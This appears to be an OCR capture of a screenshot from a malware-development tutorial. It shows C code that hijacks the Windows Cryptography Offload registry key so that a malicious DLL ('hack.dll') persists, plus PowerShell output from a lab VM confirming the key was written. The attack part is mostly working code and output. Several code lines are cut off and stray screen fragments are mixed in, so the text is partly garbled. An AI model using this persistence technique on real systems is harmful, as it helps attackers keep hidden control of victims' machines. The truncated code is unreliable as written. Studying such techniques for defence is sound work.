 1 /*¬
2 pers.cpp¬
3 windows·persistence·via¬
4 hijacking·cryptography·DLL¬
5 author:·@cocomelonc¬
6 https://cocomelonc.github.io/malware/2022/10/21/malware-pers-16.html¬
7 */¬
8 #include·<windows.h>¬
9 #include·<string.h>¬
10 ¬
11 int·main(int·argc,·char*·argv[])·{¬
12 ··HKEY·hkey·=·NULL;¬
13 ¬
14 ··//·reg·path¬
15 ··const·char*·path·=·"SOFTWARE\\Microsoft\\Cryptog
16 ¬
17 ··//·evil·DLL¬
18 ··const·char*·evil·=·"Z:\\2022-10-21-malware-pers-
19 ¬
20 ··//·create·key¬
21 ··LONG·res·=·RegCreateKeyEx(HKEY_LOCAL_MACHINE,·(L
22 ··if·(res·==·ERROR_SUCCESS)·{¬
23 ····//·set·registry·key·value¬
24 ····//·reg·add·"HKEY_LOCAL_MACHINE\Software\Micros
25 ····RegSetValueEx(hkey,·(LPCSTR)"ExpoOffload",·0,·
26 ····RegCloseKey(hkey);¬
27 ··}¬
28 ¬
29 ··return·0;¬
30 }¬
win10-x64 (pers-default-file) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS Z:\2022-10-21-malware-pers-16> reg query "HKLM\Software\Microsoft\Cryptography\Offload" /s
ERROR: The system was unable to find the specified registry key or value.
PS Z:\2022-10-21-malware-pers-16> .\pers.exe
PS Z:\2022-10-21-malware-pers-16> reg query "HKLM\Software\Microsoft\Cryptography\Offload" /s
HKEY_LOCAL_MACHINE\Software\Microsoft\Cryptography\Offload
ExpoOffload REG_SZ Z:\2022-10-21-malware-pers-16\hack.dll
PS Z:\2022-10-21-malware-pers-16>
=^..^=
Meow-meow!
OK
.^=
eow-meow!
OK
CCES
".
8:25 AM
10/21/2022
2
Right Ctrl